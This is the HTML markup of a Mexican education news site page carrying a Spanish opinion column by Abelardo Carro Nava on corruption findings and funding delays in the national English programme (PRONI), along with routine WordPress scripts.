                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" data-image-url="" data-title="El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" data-image-url="" data-title="El%20PRONI%2C%20entre%20la%20corrupci%C3%B3n%20y%20el%20limbo" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.educacionfutura.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar" type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sin resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63202"><a href="https://www.educacionfutura.org/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54827"><a href="https://www.educacionfutura.org/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63145"><a href="https://www.educacionfutura.org/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63306"><a href="https://www.educacionfutura.org/category/saberes/">Saberes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54854"><a href="https://www.educacionfutura.org/category/civica/formacion-civica/">Formación Cívica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63307"><a href="https://www.educacionfutura.org/category/tecnologia-ia/">Tecnología / IA</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://x.com/EducacionFutura" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.facebook.com/EducacionFutura/?locale=es_LA" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/c/Educaci%C3%B3nFuturaMx" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/educacionfutura/?hl=es" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://www.educacionfutura.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.educacionfutura.org/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_MX","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"50843","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"OscarSantiago","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.educacionfutura.org","zoom_button":"0","stt_button_mobile":"","dm_cookie_time":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.4" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n requiere de frames insertados. Tienes los iframes desactivados o tu navegador no los soporta.","loadingAnimation":"https://www.educacionfutura.org/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.educacionfutura.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.educacionfutura.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.educacionfutura.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.educacionfutura.org\/el-proni-entre-la-corrupcion-y-el-limbo\/"},"dateCreated":"2021-01-12 17:05:20America\/Mexico_City","datePublished":"2021-01-12 17:05:20America\/Mexico_City","dateModified":"2021-01-12 23:05:20America\/Mexico_City","url":"https:\/\/www.educacionfutura.org\/el-proni-entre-la-corrupcion-y-el-limbo\/","headline":"El PRONI, entre la corrupci\u00f3n y el limbo","name":"El PRONI, entre la corrupci\u00f3n y el limbo","articleBody":"<span style=\"font-weight: 400;\">Los intentos para mejorar la educaci\u00f3n en nuestro pa\u00eds se han quedado en eso, en \u201cmeros intentos\u201d que han estado llenos de demagogia y populismo por parte de las autoridades gubernamentales y educativas. Tal es el caso del Programa Nacional de Ingl\u00e9s (PRONI) cuyo objetivo, conforme al Acuerdo 23\/12\/19, consist\u00eda en \u201cfortalecer a las escuelas p\u00fablicas de nivel preescolar, primarias regulares, secundarias generales y t\u00e9cnicas, focalizadas y\/o seleccionadas por las Autoridades Educativas Locales, para impartir una lengua extranjera (ingl\u00e9s), mediante el establecimiento de condiciones t\u00e9cnicas y pedag\u00f3gicas, beneficiando a las escuelas p\u00fablicas de educaci\u00f3n b\u00e1sica de organizaci\u00f3n completa, multigrado, ind\u00edgenas, de jornada regular y\/o de tiempo completo\u201d (DOF, 29\/12\/2019), o bien, el se\u00f1alado en el Acuerdo 28\/12\/20 y que a la letra dice: \u201ccontribuir a que las escuelas p\u00fablicas de educaci\u00f3n b\u00e1sica fortalezcan sus capacidades t\u00e9cnicas y pedag\u00f3gicas para la ense\u00f1anza y aprendizaje del idioma ingl\u00e9s, con el fin de que la poblaci\u00f3n en M\u00e9xico acceda a una educaci\u00f3n de excelencia, pertinente y relevante\u201d (DOF, 29\/12\/2020).<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Y es que mire usted, se trata de un programa que, m\u00e1s all\u00e1 de lo que se estableci\u00f3 en estos objetivos, ha venido presentando una serie de \u201cirregularidades\u201d financieras en los \u00faltimos a\u00f1os, producto de las p\u00e9simas gestiones que, tanto la autoridad educativa federal como de las de los estados, han venido cometiendo en raz\u00f3n del manejo discrecional de los recursos que se destinan para estos prop\u00f3sitos. Por ejemplo, en 2017, la Auditor\u00eda Superior de la Federaci\u00f3n (ASF) se\u00f1al\u00f3 irregularidades por 594.8 millones de pesos en este programa, tanto por parte del gobierno federal como de los estados (Ortega, 2017). En 2020, la misma ASF, se\u00f1al\u00f3 un probable desfalco de 74.2 millones de pesos en la operaci\u00f3n del PRONI en el ejercicio fiscal 2019 puesto que, en la primera revisi\u00f3n de la cuenta p\u00fablica de ese a\u00f1o, inform\u00f3 que dicha cantidad represent\u00f3 el 9.2 por ciento de los 800 millones de pesos que la C\u00e1mara de Diputados aprob\u00f3 para la operaci\u00f3n de este programa educativo (L\u00f3pez, 2020).\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">S\u00ed, ejemplos como estos hay muchos, y en las entidades federativas, ni se diga. En noviembre de 2020, la Directora de Administraci\u00f3n de la Secretar\u00eda de Educaci\u00f3n del Gobierno del Estado de San Luis Potos\u00ed, Sandra Rojas, afirm\u00f3 que ni maestros fantasma ni irregularidades en contratos a docentes exist\u00edan en esta entidad, dadas las observaciones que la ASF hab\u00eda emitido por el presunto manejo irregular de los recursos destinados al PRONI (Mora, 2020). Por su parte, en marzo de este mismo a\u00f1o, en Morelos, la misma ASF detect\u00f3 que se pagaron 9 millones 969 mil 731 pesos por gasto de honorarios a 144 asesores externos y 440 mil 200 pesos a seis analistas administrativos que nada tuvieron que ver con el PRONI (La Raz\u00f3n, 2020).<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Vistos los datos anteriores que pueden localizarse en los informes que la ASF ha emitido, as\u00ed como tambi\u00e9n, en diversos medios de comunicaci\u00f3n que han dado seguimiento a esta serie de corruptelas al m\u00e1s alto nivel, es que cobra sentido la afirmaci\u00f3n con la que inici\u00e9 estos argumentos: los intentos gubernamentales por mejorar la educaci\u00f3n en nuestro pa\u00eds se han quedado en eso, en \u201cmeros intentos\u201d. Lo lamentable de todo este desaguisado es que, por estas mismas cuestiones, hoy d\u00eda los profesores que forman parte de este programa, vivan en el limbo puesto que al momento en que cierro estas l\u00edneas, no han recibido instrucciones para iniciar labores en Tabasco, Oaxaca, Chiapas, Durango, Morelos, Puebla, San Luis Potos\u00ed, Coahuila, Aguascalientes, Guerrero, Michoac\u00e1n, Colima, Tlaxcala, Quer\u00e9taro, Zacatecas, Sinaloa y Guanajuato; es m\u00e1s, en Sinaloa, por ejemplo, se habla de una reducci\u00f3n de n\u00famero de escuelas beneficiadas con el PRONI, por la reducci\u00f3n al presupuesto aprobado para el 2021, hecho que significa dejar de contratar a personal que brinde esta ense\u00f1anza. Ciertamente, habr\u00e1 qui\u00e9n me diga que las Reglas de Operaci\u00f3n son claras y expeditas, pero, \u00bfacaso no lo es el Plan Nacional de Desarrollo 2019-2024 en cuanto a su <\/span><i><span style=\"font-weight: 400;\">Eje 2 Pol\u00edtica Social <\/span><\/i><span style=\"font-weight: 400;\">que<\/span> <span style=\"font-weight: 400;\">contempla el Estado de Bienestar con acceso a servicios gratuitos de educaci\u00f3n y, por tanto, el PRONI contempla la ense\u00f1anza y aprendizaje de una lengua extranjera como lo es el ingl\u00e9s?, \u00bfacaso los profesores no merecen un trato digno en cuanto a los tiempos de contrataci\u00f3n y pago de sus servicios profesionales en tiempo y forma?, \u00bfacaso los alumnos, que nada tienen que ver en este embrollo, merecen una educaci\u00f3n que redunde en beneficios personales y acad\u00e9micos?<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Irrisoriamente, un gobierno que impulsa la \u201ccuarta transformaci\u00f3n\u201d del pa\u00eds, con estas acciones demuestra lo contrario, puesto que dejar\u00e1 de beneficiar a miles de estudiantes de educaci\u00f3n b\u00e1sica de M\u00e9xico; entonces, \u00bfde qu\u00e9 tipo de transformaci\u00f3n estamos hablando? Desde mi perspectiva, echar culpas al pasado ya no tiene o adquiere tanto sentido en estos d\u00edas dado que, como se ha visto, los informes de la ASF han puesto en evidencia que, en estos dos a\u00f1os de lo que algunos llaman \u201cnuevo gobierno\u201d, se han detectado ciertas irregularidades que, presuntamente, mucho tienen que ver con esas pr\u00e1cticas corruptas e indeseables que siguen latentes en el Sistema Educativo Nacional (SEN) y que tanto se critican. Ciertamente, el momento que vivimos en el territorio mexicano por la pandemia ocasionada por el Covid-19, probablemente, pudo tomarnos por sorpresa y, por ello, ciertos recursos se destinaron a otros rubros, pero ojo, las problem\u00e1ticas se\u00f1aladas no son nuevas, datan de a\u00f1os, y los gobiernos actuales siguen actuando de la misma manera sin que haya consecuencias administrativas para los encargados de operar estos recursos, \u00bfen d\u00f3nde est\u00e1 el problema?, \u00bfno podr\u00edan revisarse las reglas de operaci\u00f3n para que, tanto la federaci\u00f3n como los estados dejen de echarse \u201cla bolita\u201d y se act\u00fae conforme a la normatividad aplicable?\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Aurelio Nu\u00f1o ya se fue, Esteban Moctezuma ya se va, pero el reto para la profesora Delfina G\u00f3mez est\u00e1 aqu\u00ed, \u00bfpondr\u00e1 orden en la propia Secretar\u00eda que en pr\u00f3ximas fechas encabezar\u00e1 y, consecuentemente, en cada uno de los estados que operan este programa?, \u00bfno merecen los ni\u00f1os, padres de familia y profesores algo mejor que un discurso?\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Al tiempo.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400;\">Referencias:<\/span>\r\n<ul>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">DOF. (29\/12\/2019). Acuerdo n\u00famero 23\/12\/2019 por el que se emiten las Reglas de Operaci\u00f3n del Programa Nacional de Ingl\u00e9s para el ejercicio fiscal 2020. Recuperado de: <\/span><a href=\"https:\/\/www.dof.gob.mx\/nota_detalle.php?codigo=5583045&amp;fecha=29\/12\/2019\"><span style=\"font-weight: 400;\">https:\/\/www.dof.gob.mx\/nota_detalle.php?codigo=5583045&amp;fecha=29\/12\/2019<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">DOF. (29\/12\/2020). Acuerdo n\u00famero 28\/12\/20 por el que se emiten las Reglas de Operaci\u00f3n del Programa Nacional de Ingl\u00e9s para el ejercicio fiscal 2021. Recuperado de: <\/span><a href=\"http:\/\/sep.gob.mx\/work\/models\/sep1\/Resource\/19413\/3\/images\/a28_12_20.pdf\"><span style=\"font-weight: 400;\">http:\/\/sep.gob.mx\/work\/models\/sep1\/Resource\/19413\/3\/images\/a28_12_20.pdf<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">Redacci\u00f3n La Raz\u00f3n. (2020). Halla ASF posible da\u00f1o por 32.8 mdp en el programa de ingl\u00e9s de la SEP. La Raz\u00f3n. Recuperado de: <\/span><a href=\"https:\/\/www.razon.com.mx\/mexico\/halla-asf-posible-dano-por-32-8-mdp-en-programa-de-ingles-de-la-sep\/\"><span style=\"font-weight: 400;\">https:\/\/www.razon.com.mx\/mexico\/halla-asf-posible-dano-por-32-8-mdp-en-programa-de-ingles-de-la-sep\/<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">L\u00f3pez, R. (2020). ASF advierte sobre posible desfalco de 74 mdp en programa educativo de la SEP. Milenio. Recuperado de: <\/span><a href=\"https:\/\/www.milenio.com\/politica\/sep-asf-advierte-desfalco-74-mdp-programa-educativo\"><span style=\"font-weight: 400;\">https:\/\/www.milenio.com\/politica\/sep-asf-advierte-desfalco-74-mdp-programa-educativo<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">Mora, L. (2020). Niega la SEGE que haya maestros fantasma e irregularidades en el PRONI. Pulso. Recuperado de: <\/span><a href=\"https:\/\/pulsoslp.com.mx\/slp\/niega-la-sege-que-haya-maestros-fantasma-e-irregularidades-en-el-proni-\/1207824\"><span style=\"font-weight: 400;\">https:\/\/pulsoslp.com.mx\/slp\/niega-la-sege-que-haya-maestros-fantasma-e-irregularidades-en-el-proni-\/1207824<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">Redacci\u00f3n La Jornada. (2020). ASF: posible malversaci\u00f3n en el plan de ingl\u00e9s. La Jornada. Recuperado de: <\/span><a href=\"https:\/\/www.jornada.com.mx\/2020\/11\/23\/politica\/013n3pol\"><span style=\"font-weight: 400;\">https:\/\/www.jornada.com.mx\/2020\/11\/23\/politica\/013n3pol<\/span><\/a><\/li>\r\n \t<li style=\"font-weight: 400;\" aria-level=\"1\"><span style=\"font-weight: 400;\">Ortega, A. (2017). Los recursos para el programa de ingl\u00e9s ser\u00e1n aclarados: SEP. Expansi\u00f3n.mx. Recuperado de: <\/span><a href=\"https:\/\/expansion.mx\/nacional\/2017\/07\/07\/los-recursos-para-el-programa-de-ingles-seran-aclarados-sep\"><span style=\"font-weight: 400;\">https:\/\/expansion.mx\/nacional\/2017\/07\/07\/los-recursos-para-el-programa-de-ingles-seran-aclarados-sep<\/span><\/a><\/li>\r\n<\/ul>\r\n&nbsp;","author":{"@type":"Person","name":"Abelardo Carro Nava","url":"https:\/\/www.educacionfutura.org\/author\/abelardo-carro-nava\/"},"articleSection":["Opini\u00f3n"],"image":{"@type":"ImageObject","url":"https:\/\/www.educacionfutura.org\/wp-content\/uploads\/2015\/12\/Abelardo-Carro-Nava-avatar-1.jpg","width":300,"height":277},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.educacionfutura.org","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/x.com\/EducacionFutura","https:\/\/www.facebook.com\/EducacionFutura\/?locale=es_LA","https:\/\/www.youtube.com\/c\/Educaci%C3%B3nFuturaMx","https:\/\/www.instagram.com\/educacionfutura\/?hl=es"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"El PRONI, entre la corrupci\u00f3n y el limbo","published":"2021-01-12 17:05:20","updated":"2021-01-12 23:05:20"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.educacionfutura.org"},{"@type":"ListItem","position":2,"name":"Opini\u00f3n","item":"https:\/\/www.educacionfutura.org\/category\/opinion\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>
<script type="text/javascript">
    /*
    document.addEventListener('DOMContentLoaded', function() {
        var midbar = document.querySelector('.jeg_midbar');
        if(midbar) {
            // Crear un nuevo div con tu código HTML
            var customHTML = document.createElement('div');
            customHTML.innerHTML = '<div style="display: flex; justify-content: center;"><a href="#" target="_blank" rel="nofollow noopener"><img src="https://educacion.rmb.mx/wp-content/uploads/2024/06/Screen-Shot-2024-06-17-at-13.07.33-p.m.png" class=" lazyloaded" alt=""></a></div><div class="btn-academy" style="justify-content: center;"><a href="#" target="_blank" rel="nofollow noopener"><img src="https://educacion.rmb.mx/wp-content/uploads/2024/07/Screen-Shot-2024-07-01-at-12.30.26-p.m.png" class=" lazyloaded" style="    width: 150px;" alt=""></a></div>';
            
            // Insertar el nuevo div justo arriba del div con clase jeg_midbar
            midbar.parentNode.insertBefore(customHTML, midbar);
        }
    });
    */
</script>




</body>
</html>